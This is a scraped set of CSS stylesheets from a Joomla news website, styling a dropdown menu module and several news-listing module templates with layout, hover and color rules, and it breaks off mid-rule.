    background : url(../images/transparent.gif); /* important for hover to work good under IE7 */
	/*width : 180px;*/ /* default width */
	text-align:right;
	width: auto;
	z-index:9999;
	cursor: auto;
	right:0px;
	width : 100%;
}

div#maximenuck119 div.maxidrop-main {
	width : 100%; /* default width */
}

/* vertical menu */
div#maximenuck119.maximenuckv div.floatck {
	margin : -39px 90% 0 0;
}

div#maximenuck119 .maxipushdownck div.floatck {
	margin: 0;
}

/* child blocks position (from level2 to n) */
div#maximenuck119 ul.maximenuck li.maximenuck div.floatck div.floatck {
	margin : -39px 93% 0 0;
}

/**
** Show/hide sub menu if mootools is off - horizontal style
**/
div#maximenuck119 ul.maximenuck li:hover:not(.maximenuckanimation) div.floatck div.floatck, div#maximenuck119 ul.maximenuck li:hover:not(.maximenuckanimation) div.floatck:hover div.floatck div.floatck, div#maximenuck119 ul.maximenuck li:hover:not(.maximenuckanimation) div.floatck:hover div.floatck:hover div.floatck div.floatck,
div#maximenuck119 ul.maximenuck li.sfhover:not(.maximenuckanimation) div.floatck div.floatck, div#maximenuck119 ul.maximenuck li.sfhover:not(.maximenuckanimation) div.floatck.sfhover div.floatck div.floatck, div#maximenuck119 ul.maximenuck li.sfhover:not(.maximenuckanimation) div.floatck.sfhover div.floatck.sfhover div.floatck div.floatck {
display: none;
}

div#maximenuck119 ul.maximenuck li.maximenuck:hover > div.floatck, div#maximenuck119 ul.maximenuck li.maximenuck:hover > div.floatck li.maximenuck:hover > div.floatck, div#maximenuck119 ul.maximenuck li.maximenuck:hover>  div.floatck li.maximenuck:hover > div.floatck li.maximenuck:hover > div.floatck, div#maximenuck119 ul.maximenuck li.maximenuck:hover > div.floatck li.maximenuck:hover > div.floatck li.maximenuck:hover > div.floatck li.maximenuck:hover > div.floatck,
div#maximenuck119 ul.maximenuck li.sfhover > div.floatck, div#maximenuck119 ul.maximenuck li.sfhover > div.floatck li.sfhover > div.floatck, div#maximenuck119 ul.maximenuck li.sfhover > div.floatck li.sfhover > div.floatck li.sfhover > div.floatck, div#maximenuck119 ul.maximenuck li.sfhover > div.floatck li.sfhover > div.floatck li.sfhover > div.floatck li.sfhover > div.floatck {
display: block;
}

div#maximenuck119 div.maximenuck_mod ul {
display: block;
}

/*---------------------------------------------
---	 	Columns management					---
----------------------------------------------*/

div#maximenuck119.rtl .maximenuck2 {
    float: right !important;
    width : 100%;
}


div#maximenuck119 ul.maximenuck li div.floatck div.maximenuck2 {
	/*width : 180px;*/ /* default width */
	margin: 0;
	padding: 0;
}


/* h2 title */
div#maximenuck119 ul.maximenuck li.maximenuck ul.maximenuck2 h2 a,
div#maximenuck119 ul.maximenuck li.maximenuck ul.maximenuck2 h2 span.separator,
div#maximenuck119 ul.maximenuck2 h2 a,
div#maximenuck119 ul.maximenuck2 h2 span.separator {
	font-size:21px;
	font-weight:400;
	letter-spacing:-1px;
	margin:7px 0 14px 0;
	padding-bottom:14px;
	line-height:21px;
	text-align:left;
}

/* h3 title */
div#maximenuck119 ul.maximenuck li.maximenuck ul.maximenuck2 h3 a,
div#maximenuck119 ul.maximenuck li.maximenuck ul.maximenuck2 h3 span.separator,
div#maximenuck119 ul.maximenuck2 h3 a,
div#maximenuck119 ul.maximenuck2 h3 span.separator {
	font-size:14px;
	margin:7px 0 14px 0;
	padding-bottom:7px;
	line-height:21px;
	text-align:left;
}

/* paragraph */
div#maximenuck119 ul.maximenuck li ul.maximenuck2 li p,
div#maximenuck119 ul.maximenuck2 li p {
	line-height:18px;
	margin:0 0 10px 0;
	font-size:12px;
	text-align:left;
}




/* image shadow with specific class */
div#maximenuck119 .imgshadow { /* Better style on light background */
	background:#FFFFFF !important;
	padding:4px;
	border:1px solid #777777;
	margin-top:5px;
	-moz-box-shadow:0px 0px 5px #666666;
	-webkit-box-shadow:0px 0px 5px #666666;
	box-shadow:0px 0px 5px #666666;
}

/* blackbox style */
div#maximenuck119 ul.maximenuck li ul.maximenuck2 li.blackbox,
div#maximenuck119 ul.maximenuck2 li.blackbox {
	background-color:#333333 !important;
	color: #eeeeee;
	text-shadow: 1px 1px 1px #000;
	padding:4px 6px 4px 6px !important;
	margin: 0px 4px 4px 4px !important;
	-moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
	-webkit-box-shadow:inset 0 0 3px #000000;
	-moz-box-shadow:inset 0 0 3px #000000;
	box-shadow:inset 0 0 3px #000000;
}

div#maximenuck119 ul.maximenuck li ul.maximenuck2 li.blackbox:hover,
div#maximenuck119 ul.maximenuck2 li.blackbox:hover {
	background-color:#333333 !important;
}

div#maximenuck119 ul.maximenuck li ul.maximenuck2 li.blackbox a,
div#maximenuck119 ul.maximenuck2 li.blackbox a {
	color: #fff;
	text-shadow: 1px 1px 1px #000;
	display: inline !important;
}

div#maximenuck119 ul.maximenuck li ul.maximenuck2 li.blackbox:hover > a,
div#maximenuck119 ul.maximenuck2 li.blackbox:hover > a{
	text-decoration: underline;
}

/* greybox style */
div#maximenuck119 ul.maximenuck li ul.maximenuck2 li.greybox,
div#maximenuck119 ul.maximenuck2 li.greybox {
	background:#f0f0f0 !important;
	border:1px solid #bbbbbb;
	padding: 4px 6px 4px 6px !important;
	margin: 0px 4px 4px 4px !important;
	-moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    -khtml-border-radius: 5px;
    border-radius: 5px;
}

div#maximenuck119 ul.maximenuck li ul.maximenuck2 li.greybox:hover,
div#maximenuck119 ul.maximenuck2 li.greybox:hover {
	background:#ffffff !important;
	border:1px solid #aaaaaa;
}


/*---------------------------------------------
---	 	Module in submenus					---
----------------------------------------------*/

/* module title */
div#maximenuck119 ul.maximenuck div.maximenuck_mod > div > h3,
div#maximenuck119 ul.maximenuck2 div.maximenuck_mod > div > h3 {
    width : 100%;
    font-weight : bold;
	font-size: 16px;
}

div#maximenuck119 div.maximenuck_mod {
    /*width : 100%;*/
    padding : 0;
    white-space : normal;
}

div#maximenuck119 div.maximenuck_mod div.moduletable {
    border : none;
    background : none;
}

div#maximenuck119 div.maximenuck_mod  fieldset{
    width : 100%;
    padding : 0;
    margin : 0 auto;
    overflow : hidden;
    background : transparent;
    border : none;
}

div#maximenuck119 ul.maximenuck2 div.maximenuck_mod a {
    border : none;
    margin : 0;
    padding : 0;
    display : inline;
    background : transparent;
    font-weight : normal;
}

div#maximenuck119 ul.maximenuck2 div.maximenuck_mod a:hover {

}

div#maximenuck119 ul.maximenuck2 div.maximenuck_mod ul {
    margin : 0;
    padding : 0;
    width : 100%;
    background : none;
    border : none;
    text-align : left;
}

div#maximenuck119 ul.maximenuck2 div.maximenuck_mod li {
    margin : 0 0 0 15px;
    padding : 0;
    background : none;
    border : none;
    text-align : left;
    font-size : 11px;
    float : none;
    display : block;
    line-height : 20px;
    white-space : normal;
}

/* login module */
div#maximenuck119 ul.maximenuck2 div.maximenuck_mod #form-login ul {
    left : 0;
    margin : 0;
    padding : 0;
    width : 100%;
}

div#maximenuck119 ul.maximenuck2 div.maximenuck_mod #form-login ul li {
    margin : 2px 0;
    padding : 0 5px;
    height : 20px;
    background : transparent;
}


/*---------------------------------------------
---	 	Fancy styles (floating cursor)		---
----------------------------------------------*/

div#maximenuck119 .maxiFancybackground {
	position: absolute;
    bottom : 0;
    list-style : none;
    padding: 0;
    margin: 0;
    border: none;
	z-index: -1;
	border-bottom: 2px solid #fff;
}

div#maximenuck119 .maxiFancybackground .maxiFancycenter {
    /*border-top: 1px solid #fff;*/
}



/*---------------------------------------------
---	 	Button to close on click			---
----------------------------------------------*/

div#maximenuck119 span.maxiclose {
    color: #fff;
}

/*---------------------------------------------
---	 Stop the dropdown                  ---
----------------------------------------------*/

div#maximenuck119 ul.maximenuck li.maximenuck.nodropdown div.floatck,
div#maximenuck119 ul.maximenuck li.maximenuck div.floatck li.maximenuck.nodropdown div.floatck,
div#maximenuck119 .maxipushdownck div.floatck div.floatck {
	position: static !important;
	background:  none;
	border: none;
	left: auto;
	margin: 3px;
	moz-box-shadow: none;
	-webkit-box-shadow: none;
	box-shadow: none;
	display: block !important;
}

div#maximenuck119 ul.maximenuck li.level1.parent ul.maximenuck2 li.maximenuck.nodropdown li.maximenuck,
div#maximenuck119 .maxipushdownck ul.maximenuck2 li.maximenuck.nodropdown li.maximenuck {
	background: none;
	text-indent: 5px;
}

div#maximenuck119 ul.maximenuck li.maximenuck.level1.parent ul.maximenuck2 li.maximenuck.parent.nodropdown > a,
div#maximenuck119 ul.maximenuck li.maximenuck.level1.parent ul.maximenuck2 li.maximenuck.parent.nodropdown > span.separator,
div#maximenuck119 .maxipushdownck ul.maximenuck2 li.maximenuck.parent.nodropdown > a,
div#maximenuck119 .maxipushdownck ul.maximenuck2 li.maximenuck.parent.nodropdown > span.separator {
	background:  none;
}

/* remove the arrow image for parent item */
div#maximenuck119 ul.maximenuck li.maximenuck.level1.parent ul.maximenuck2 li.parent.nodropdown > *:after,
div#maximenuck119 .maxipushdownck ul.maximenuck2 li.parent > *:after {
	display: none;
}

div#maximenuck119 li.maximenuck.nodropdown > div.floatck > div.maxidrop-main {
	width: auto;
}

/*---------------------------------------------
---	 Full width				                ---
----------------------------------------------*/

div#maximenuck119.maximenuckh li.fullwidth > div.floatck {
	margin: 0;
	padding: 0;
	width: auto !important;
	left: 0;
	right: 0;
}

div#maximenuck119.maximenuckv li.fullwidth > div.floatck {
	margin: 0;
	padding: 0;
	top: 0;
	bottom: 0;
	left: 100%;
	right: auto !important;
}

div#maximenuck119 li.fullwidth > div.floatck > div.maxidrop-main {
	width: auto;
}

--- FILE ---
content_type: text/css
request_url: https://www.navan24.ir/modules/mod_maximenuck/templatelayers/ja_t3-left.css
body_size: -157
content:
ul.maximenuck li.maximenuck, .column {overflow: visible !important;}

--- FILE ---
content_type: text/css
request_url: https://www.navan24.ir/modules/mod_raxo_allmode/tmpl/allmode-one-news/allmode-one-news.css
body_size: 2128
content:
.allmode-one-news{box-sizing:border-box}.allmode-one-news *,.allmode-one-news ::before,.allmode-one-news ::after{box-sizing:inherit}.allmode-one-news article,.allmode-one-news h3,.allmode-one-news h4,.allmode-one-news img,.allmode-one-news a{margin:0;padding:0;background:transparent none;border:0 none}.allmode-one-news a{text-decoration:none;outline:0;transition:all .2s ease-out}.allmode-one-news .allmode-items a:hover{background-color:transparent}.allmode-one-news{position:relative;padding:1px 0 0;border-radius:4px}.allmode-one-news .allmode-name{margin:0 0 10px 16px !important;color:#565656}.allmode-one-news .allmode-name a{color:#565656;font-weight:700}.allmode-one-news .allmode-showall{position:absolute;top:14px;right:6px;padding:0 8px;color:#fcfcfc;text-transform:uppercase;border-radius:3px}.allmode-one-news .allmode-showall a{margin-left:-8px;padding:0 4px 0 8px;font-weight:700;color:#fcfcfc}.allmode-one-news .allmode-showall a:hover{color:#e7e7e7}.allmode-one-news .allmode-showall a::after{content:"";display:block;float:right;margin-right:-8px;width:32px;height:19px}.allmode-one-news .allmode-items{overflow:hidden}.allmode-one-news article{position:relative;padding:14px 36px 10px 16px;overflow:hidden;border-bottom:1px dotted #fff;transition:background .5s ease}.allmode-one-news article:first-child{border-top:none}.allmode-one-news article:last-child{border-bottom:none}.allmode-one-news .allmode-img{width:60%;float:left}.allmode-one-news .allmode-img img{display:block;width:100%;height:auto;min-height:100%;position:absolute}.allmode-one-news .allmode-img a{width:100%;height:0;padding-bottom:66.66667%;display:block;overflow:hidden;position:relative}.allmode-one-news .allmode-title{margin:0 0 5px!important}.allmode-one-news .allmode-title a{font-weight:700;font-size:15px;line-height:18px;color:#3b3b3b}.allmode-one-news .allmode-title a:hover{color:#004adf}.allmode-one-news .allmode-text{font-size:13px;color:#4d4d4d}.allmode-one-news .allmode-readmore{display:block;position:absolute;top:0;right:0;bottom:0;width:32px;border:none!important;transition:background-color .5s ease}.allmode-one-news .allmode-showall a::after,.allmode-one-news .allmode-readmore{content:"\f192";font-family:'icon'}.allmode-one-news .allmode-info{font-size:12px;color:#737373}.allmode-one-news .allmode-info + h3{margin-top:4px!important}.allmode-one-news .allmode-info span{margin-right:7px;padding-right:10px;border-right:1px solid #dedede}.allmode-one-news .allmode-info span:last-child{margin-right:0;padding-right:0;border-right:none}.allmode-one-news .allmode-date{font-weight:700;color:#4c4c4c}.allmode-one-news .allmode-comments,/* Content ELEMENTS */
.allmode-one-news .allmode-hits,.allmode-one-news .allmode-rating{padding-left:18px!important;background:transparent url([data-uri]) no-repeat 0 0;background-size:14px 54px}.allmode-one-news .allmode-comments{background-position:0 0}.allmode-one-news .allmode-hits{background-position:0 -20px}.allmode-one-news .allmode-rating{background-position:0 -40px}.allmode-one-news article.allmode-item{padding:0!important;margin:0!important}.allmode-one-news .allmode-right{margin-left:60%;padding-left:20px}.allmode-one-news .allmode-item .allmode-date{display:block;float:left;margin-right:16px;padding-top:1px;width:17%;min-width:40px;font-size:12px;line-height:18px;text-align:right}.allmode-one-news .allmode-item .allmode-title,.allmode-one-news .allmode-item .allmode-title a{font-size:1.5rem;line-height:2rem;font-family:'sahel'}.allmode-one-news .allmode-item .allmode-info span{padding-top:1px;font-size:11px}.allmode-one-news .allmode-item .allmode-text{font-size:12px}.list-showall{padding-bottom:32px}.list-showall .allmode-showall{top:auto;bottom:6px}@media (max-width: 480px){.allmode-one-news .allmode-topitem img{width:100%}.allmode-box.allmode-one-news.last_news .allmode-img{width:100% !important}.allmode-box.allmode-one-news.last_news .allmode-right{width:100% !important;padding:0px !important;margin-left: 0 !important;}.allmode-one-news .allmode-item img{width:100%}.allmode-one-news article{padding-right:28px}.allmode-one-news .allmode-readmore{width:24px;background-position:-4px 50%}}@media
only screen and (-webkit-min-device-pixel-ratio: 1.3),only screen and (min-device-pixel-ratio: 1.3),only screen and (min-resolution: 120dpi){.allmode-one-news .allmode-comments,.allmode-one-news .allmode-hits,.allmode-one-news .allmode-rating{background-image:url(icons@3x.png)}.allmode-one-news .allmode-showall a::after,.allmode-one-news .allmode-readmore{background-image:url(arrow@3x.png)}}.list-pink .allmode-name a:hover,.list-pink .allmode-items a{color:#d24087!important}.list-pink article:hover .allmode-readmore{background-color:#f1ccdc}.list-pink .allmode-showall{background-color:#d24087}.list-orange .allmode-name a:hover,.list-orange .allmode-items a{color:#d94d16!important}.list-orange article:hover .allmode-readmore{background-color:#f2cfc0}.list-orange .allmode-showall{background-color:#d94d16}.list-yellow .allmode-name a:hover,.list-yellow .allmode-items a{color:#ebc300!important}.list-yellow article:hover .allmode-readmore{background-color:#f7edbb}.list-yellow .allmode-showall{background-color:#ebc300}.list-green .allmode-name a:hover,.list-green .allmode-items a{color:#4d9926!important}.list-green article:hover .allmode-readmore{background-color:#cfe2c4}.list-green .allmode-showall{background-color:#4d9926}.list-blue .allmode-name a:hover,.list-blue .allmode-items a{color:#0a55bf!important}.list-blue article:hover .allmode-readmore{background-color:#bfd1ea}.list-blue .allmode-showall{background-color:#0a55bf}.list-lightblue .allmode-name a:hover,.list-lightblue .allmode-items a{color:#3598dc!important}.list-lightblue article:hover .allmode-readmore{background-color:#c9e2f2}.list-lightblue .allmode-showall{background-color:#3598dc}.list-violet .allmode-name a:hover,.list-violet .allmode-items a{color:#6c3aad!important}.list-violet article:hover .allmode-readmore{background-color:#d7cbe6}.list-violet .allmode-showall{background-color:#6c3aad}.list-turquoise .allmode-name a:hover,.list-turquoise .allmode-items a{color:#1bb39e!important}.list-turquoise article:hover .allmode-readmore{background-color:#c3e9e2}.list-turquoise .allmode-showall{background-color:#1bb39e}.list-gray .allmode-name a:hover,.list-gray .allmode-items a{color:#1a1a1a!important}.list-gray article:hover .allmode-readmore{background-color:#c3c3c1}.list-gray .allmode-showall{background-color:#1a1a1a}.last_news .allmode-name{background:transparent;height:26px;line-height:26px;margin:0;margin-bottom:10px;position:relative}.last_news .allmode-name span{font-size:1.1rem;font-weight:700;padding:0;line-height:1.6;margin:0;color:#004adf;background:#fff;position:relative;z-index:1;display:inline-block;padding-left:20px;line-height:26px}.last_news h3.allmode-name::after{display:block;content:'';position:absolute;height:1px;background:#004adf;width:100%;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);z-index:0}.last_news h4.allmode-title{font-weight:600;font-size:.8rem;font-family:vazir;margin-bottom:0;padding-bottom:5px;display:inline}.last_news .allmode-item{border-bottom:1px dotted #ccc;padding-bottom:10px}.last_news h4.allmode-title a{color:#3b3b3b}.last_news h4.allmode-title a:hover{color:#004adf}.last_news .allmode-item time a{color:#adb5bd;font-size:.7rem;display:inline-block}.last_news .allmode-item time a::before{content:"\e882";font-family:'icon';font-size:.85rem;color:#adb5bd;padding:0;font-weight:100;display:inline-block;margin-left:5px;float:right}.last_news h4.allmode-title span.content::before{content:"\e871";font-family:'icon';font-size:13px;color:#004adf;padding:0 0 0 5px;font-weight:100;float:right}.last_news h4.allmode-title span.video::before{content:"\e844";font-family:'icon';font-size:13px;color:#004adf;padding:0 0 0 5px;font-weight:100;float:right}.last_news h4.allmode-title span.photo::before{content:"\e843";font-family:'icon';font-size:13px;color:#004adf;padding:0 0 0 5px;font-weight:100;float:right}.last_news h4.allmode-title span.telegram::before{content:"\e874";font-family:'icon';font-size:13px;color:#004adf;padding:0 0 0 5px;font-weight:100;float:right}.last_news h4.allmode-title span.twitter::before{content:"\e808";font-family:'icon';font-size:13px;color:#55acee;padding:0 0 0 5px;font-weight:100;float:right}.last_news h4.allmode-title span.instagram::before{content:"\e826";font-family:'icon';font-size:13px;color:#e95950;padding:0 0 0 5px;font-weight:100;float:right}.last_news h4.allmode-title span.facebook::before{content:"\e809";font-family:'icon';font-size:13px;color:#3b5998;padding:0 0 0 5px;font-weight:100;float:right}.last_news h4.allmode-title span.googleplus::before{content:"\e859";font-family:'icon';font-size:13px;color:#dd4b39;padding:0 0 0 5px;font-weight:100;float:right}.last_news h4.rotitr a{color:#6c757d}.last_news h4.rotitr{font-weight:400;font-size:.8rem;font-family:'vazir';margin:0}
.allmode-box.allmode-one-news.last_news .allmode-item .allmode-category-id118:hover .allmode-right h3.allmode-title{color: blue;}

--- FILE ---
content_type: text/css
request_url: https://www.navan24.ir/modules/mod_raxo_allmode/tmpl/allmode-grid/allmode-grid.css
body_size: 2217
content:
.allmode-grid .allmode_name,.allmode-grid .allmode_showall,.allmode-grid .allmode_item,.allmode-grid .allmode_title{margin:0;padding:0;text-transform:none;background:none!important;border:0 none}.allmode-grid a{text-decoration:none;background:none!important}.allmode-grid :focus{outline:0}.allmode-grid{position:relative;overflow:hidden}.allmode-grid > div{padding-top:0px}.allmode-grid .allmode_itemsbox{margin:0 -10px}.allmode-grid .allmode_item{float:right;border-left:10px solid transparent;border-right:10px solid transparent}.allmode-grid .allmode_name{position:relative;margin:-30px 0 0!important;padding:3px 140px 3px 16px !important;color:#666;background-color:#fff!important}.allmode-grid .allmode_showall{padding:5px 16px;color:#666;border-top:1px solid #000;border-bottom:1px solid #999;background-color:#fff!important}.allmode-grid .allmode_name a,.allmode-grid .allmode_showall a{color:#666}.allmode-grid .allmode_switch{position:absolute;top:5px;right:16px;left:0}.allmode-grid .allmode_switch span{display:block;float:left;margin-left:8px;padding:0;color:#373737;text-transform:uppercase;width:20px;height:20px}.allmode-grid .allmode_sw_grid{background:url([data-uri]) no-repeat 100% 0}.allmode-grid .allmode_sw_list{background:url([data-uri]) no-repeat 100% 0}.allmode-grid .allmode_switch .active{cursor:pointer;background-position:100% -40px}.allmode-grid .allmode_img{position:relative;padding:0}.allmode-grid .allmode_title{margin:6px 0 4px;text-transform:none}.allmode-grid .allmode_title a{color:#000}.allmode-grid .allmode_text{color:#373737}.allmode-grid .allmode_readmore{font-size:90%;font-weight:700}.allmode-grid .allmode_category{position:absolute;left:-1px;bottom:-1px;overflow:hidden}.allmode-grid .allmode_category div{float:left;padding:1px 4px 1px 7px;font-size:10px;line-height:14px;text-transform:uppercase;color:#fff;background-color:#313131}.allmode-grid .allmode_category span{float:left;display:block;width:0;height:1px;border-top:7px solid transparent;border-bottom:7px solid transparent;border-left:4px solid #313131}.allmode-grid .allmode_category a{color:#fff}.allmode-grid .allmode_details{font-size:11px;line-height:13px;color:#525252;overflow:hidden}.allmode-grid .allmode_details span{margin-right:10px}.allmode-grid .allmode_comments{float:right;margin-left:2px;width:22px;height:18px;color:#fff;text-align:center!important;background:url([data-uri]) no-repeat 0 0}.allmode-grid .allmode_rating{margin-top:2px;white-space:nowrap}.allmode-grid .allmode_rating span{display:inline-block;margin:0 1px 0 2px;width:9px;height:9px;background:url([data-uri]) no-repeat 0 0}.allmode-grid .allmode_star span{margin:0;background-position:0 -20px}.allmode-grid .allmode_items_grid .allmode_title{font-size:.95rem;line-height:20px;font-weight:700}.allmode-grid .allmode_items_grid .allmode_rating{float:right;margin-right:0}.allmode-grid .allmode_items_grid .allmode_text,.allmode-grid .allmode_items_grid .allmode_author,/.allmode-grid .allmode_items_grid .allmode_hits,*/
/.allmode-grid .allmode_items_grid .allmode_comments,*/
.allmode-grid .allmode_items_grid .allmode_readmore{display:none}.allmode-grid .allmode_items_list .allmode_item{float:none;padding-right:0;height:auto!important;border-right:0 solid transparent}.allmode-grid .allmode_items_list .allmode_img{float:right;margin:0 4px 4px 15px}.allmode-grid .allmode_items_list .allmode_info{display:table-cell}.allmode-grid .allmode_items_list .allmode_title{margin-top:0;font-size:14px}.allmode-grid .allmode_items_list .allmode_comments{margin-top:1px}.allmode-grid .allmode_items_list .allmode_details{margin-bottom:4px}.allmode-grid .allmode_name a:hover,.allmode-grid .allmode_showall a:hover,.allmode-grid .allmode_item:hover .allmode_title a,.allmode-grid .allmode_readmore a,.allmode-grid .allmode_category a:hover{color:#004adf!important}.grid-blue .allmode_item:hover{border-color:#004b96}.grid-blue .allmode_item:hover .allmode_img{border-color:#004b96;background-color:#004b96}.grid-blue .allmode_name a:hover,.grid-blue .allmode_showall a:hover,.grid-blue .allmode_item:hover .allmode_title a,.grid-blue .allmode_readmore a,.grid-blue .allmode_category a:hover{color:#004b96!important}.grid-green .allmode_item:hover{border-color:#426e0f}.grid-green .allmode_item:hover .allmode_img{border-color:#426e0f;background-color:#426e0f}.grid-green .allmode_name a:hover,.grid-green .allmode_showall a:hover,.grid-green .allmode_item:hover .allmode_title a,.grid-green .allmode_readmore a,.grid-green .allmode_category a:hover{color:#426e0f!important}.grid-orange .allmode_item:hover{border-color:#c84101}.grid-orange .allmode_item:hover .allmode_img{border-color:#c84101;background-color:#c84101}.grid-orange .allmode_name a:hover,.grid-orange .allmode_showall a:hover,.grid-orange .allmode_item:hover .allmode_title a,.grid-orange .allmode_readmore a,.grid-orange .allmode_category a:hover{color:#c84101!important}.grid-violet .allmode_item:hover{border-color:#6d16bf}.grid-violet .allmode_item:hover .allmode_img{border-color:#6d16bf;background-color:#6d16bf}.grid-violet .allmode_name a:hover,.grid-violet .allmode_showall a:hover,.grid-violet .allmode_item:hover .allmode_title a,.grid-violet .allmode_readmore a,.grid-violet .allmode_category a:hover{color:#6d16bf!important}.grid-black{border-color:#666;background-color:#111}.grid-black > div{border-color:#eee}.grid-black .allmode_name{color:#999;background-color:#000!important}.grid-black .allmode_showall{color:#999;background-color:#000!important;border-top-color:#eee;border-bottom-color:#666}.grid-black .allmode_name a,.grid-black .allmode_showall a,.grid-black .allmode_switch span{color:#999}.grid-black .allmode_switch span{background-position:100% -80px}.grid-black .allmode_switch .active{background-position:100% -120px}.grid-black .allmode_img{border-color:#666;background-color:#222}.grid-black .allmode_title a{color:#eee}.grid-black .allmode_text{color:#a6a6a6}.grid-black .allmode_category div{color:#000;background-color:#919191}.grid-black .allmode_category span{border-left-color:#919191}.grid-black .allmode_category a{color:#000}.grid-black .allmode_details{color:#737373}.grid-black .allmode_rating span{background-position:0 -40px}.grid-black .allmode_star span{background-position:0 -60px}.grid-black .allmode_comments{color:#000;background-position:0 -30px}.graid_photo_news .allmode_item:nth-child(3n+1){clear:both}.graid_photo_news .allmode_item{width:33.333333%}.graid_photo_news .allmode_item .allmode_info h4.rotitr a{color:#6c757d}.graid_photo_news .allmode_item .allmode_info h4.rotitr{font-weight:400;font-size:.8rem;font-family:'vazir';margin:0}.graid_photo_news .allmode_item .allmode_img a{width:100%;height:0;padding-bottom:66.66667%;display:block;overflow:hidden;position:relative}.graid_photo_news .allmode_item .allmode_img a img{display:block;width:100%;height:auto;min-height:100%;position:absolute}
.moduletable.last_news .allmode-box.allmode-one-news.last_news .allmode-items{margin-bottom: 12px;}

--- FILE ---
content_type: text/css
request_url: https://www.navan24.ir/modules/mod_raxo_allmode/tmpl/allmode-list-3/allmode-list-3.css
body_size: 2152
content:
.allmode-list{box-sizing:border-box}.allmode-list *,.allmode-list ::before,.allmode-list ::after{box-sizing:inherit}.allmode-list article,.allmode-list h3,.allmode-list h4,.allmode-list img,.allmode-list a{margin:0;padding:0;background:transparent none;border:0 none}.allmode-list a{text-decoration:none;outline:0;transition:all .2s ease-out}.allmode-list .allmode-items a:hover{background-color:transparent}.allmode-list{position:relative;margin-bottom:24px;padding:1px 0 0;background-color:#e7e7e7;border-radius:4px}.allmode-list .allmode-name{margin:0 0 10px 16px !important;color:#565656}.allmode-list .allmode-name a{color:#565656;font-weight:700}.allmode-list .allmode-showall{position:absolute;top:14px;right:6px;padding:0 8px;color:#fcfcfc;text-transform:uppercase;border-radius:3px}.allmode-list .allmode-showall a{margin-left:-8px;padding:0 4px 0 8px;font-weight:700;color:#fcfcfc}.allmode-list .allmode-showall a:hover{color:#e7e7e7}.allmode-list .allmode-showall a::after{content:"";display:block;float:right;margin-right:-8px;width:32px;height:19px}.allmode-list .allmode-items{background-color:#fcfcfc;border-radius:3px;overflow:hidden}.allmode-list article{position:relative;padding:14px 36px 10px 16px;overflow:hidden;border-bottom:1px dotted #fff;transition:background .5s ease}.allmode-list article:first-child{border-top:none}.allmode-list article:last-child{border-bottom:none}.allmode-list article:hover{background-color:#f6f6f6}.allmode-list .allmode-img{margin:0 -4px}.allmode-list .allmode-img img{float:right;margin:0 0 4px 4px;max-width:100%;height:auto;border-radius:3px}.allmode-list .allmode-title{margin:0 0 5px!important}.allmode-list .allmode-title a{font-weight:700;font-size:15px;line-height:18px;color:#3b3b3b}.allmode-list .allmode-title a:hover{color:#004adf}.allmode-list .allmode-text{font-size:13px;color:#4d4d4d}.allmode-list .allmode-readmore{display:block;position:absolute;top:0;right:0;bottom:0;width:32px;border:none!important;transition:background-color .5s ease}.allmode-list .allmode-showall a::after,.allmode-list .allmode-readmore{content:"\f192";font-family:'icon'}.allmode-list .allmode-info{font-size:12px;color:#737373}.allmode-list .allmode-info + h3{margin-top:4px!important}.allmode-list .allmode-info span{margin-right:7px;padding-right:10px;border-right:1px solid #dedede}.allmode-list .allmode-info span:last-child{margin-right:0;padding-right:0;border-right:none}.allmode-list .allmode-date{font-weight:700;color:#4c4c4c}.allmode-list .allmode-comments,/* Content ELEMENTS */
.allmode-list .allmode-hits,.allmode-list .allmode-rating{padding-left:18px!important;background:transparent url([data-uri]) no-repeat 0 0;background-size:14px 54px}.allmode-list .allmode-comments{background-position:0 0}.allmode-list .allmode-hits{background-position:0 -20px}.allmode-list .allmode-rating{background-position:0 -40px}.allmode-list article.allmode-item{padding:0 2px 8px 0 !important;margin:0 0 8px!important}.allmode-list .allmode-right{display:table-cell;min-width:120px}.allmode-list .allmode-item .allmode-date{display:block;float:left;margin-right:16px;padding-top:1px;width:17%;min-width:40px;font-size:12px;line-height:18px;text-align:right}.allmode-list .allmode-item .allmode-title,.allmode-list .allmode-item .allmode-title a{font-size:.92rem}.allmode-list .allmode-item .allmode-info span{padding-top:1px;font-size:11px}.allmode-list .allmode-item .allmode-text{font-size:12px}.list-showall{padding-bottom:32px}.list-showall .allmode-showall{top:auto;bottom:6px}@media (max-width: 480px){.allmode-list .allmode-topitem img{width:100%}.allmode-list .allmode-item img{width:50%}.allmode-list article{padding-right:28px}.allmode-list .allmode-readmore{width:24px;background-position:-4px 50%}.allmode-list article:hover .allmode-readmore{background-position:-36px 50%}}@media
only screen and (-webkit-min-device-pixel-ratio: 1.3),only screen and (min-device-pixel-ratio: 1.3),only screen and (min-resolution: 120dpi){.allmode-list .allmode-comments,.allmode-list .allmode-hits,.allmode-list .allmode-rating{background-image:url(icons@3x.png)}.allmode-list .allmode-showall a::after,.allmode-list .allmode-readmore{background-image:url(arrow@3x.png)}}.allmode-list .allmode-showall{background-color:#3b3b3b}.list-pink .allmode-name a:hover,.list-pink .allmode-items a{color:#d24087!important}.list-pink article:hover .allmode-readmore{background-color:#f1ccdc}.list-pink .allmode-showall{background-color:#d24087}.list-orange .allmode-name a:hover,.list-orange .allmode-items a{color:#d94d16!important}.list-orange article:hover .allmode-readmore{background-color:#f2cfc0}.list-orange .allmode-showall{background-color:#d94d16}.list-yellow .allmode-name a:hover,.list-yellow .allmode-items a{color:#ebc300!important}.list-yellow article:hover .allmode-readmore{background-color:#f7edbb}.list-yellow .allmode-showall{background-color:#ebc300}.list-green .allmode-name a:hover,.list-green .allmode-items a{color:#4d9926!important}.list-green article:hover .allmode-readmore{background-color:#cfe2c4}.list-green .allmode-showall{background-color:#4d9926}.list-blue .allmode-name a:hover,.list-blue .allmode-items a{color:#0a55bf!important}.list-blue article:hover .allmode-readmore{background-color:#bfd1ea}.list-blue .allmode-showall{background-color:#0a55bf}.list-lightblue .allmode-name a:hover,.list-lightblue .allmode-items a{color:#3598dc!important}.list-lightblue article:hover .allmode-readmore{background-color:#c9e2f2}.list-lightblue .allmode-showall{background-color:#3598dc}.list-violet .allmode-name a:hover,.list-violet .allmode-items a{color:#6c3aad!important}.list-violet article:hover .allmode-readmore{background-color:#d7cbe6}.list-violet .allmode-showall{background-color:#6c3aad}.list-turquoise .allmode-name a:hover,.list-turquoise .allmode-items a{color:#1bb39e!important}.list-turquoise article:hover 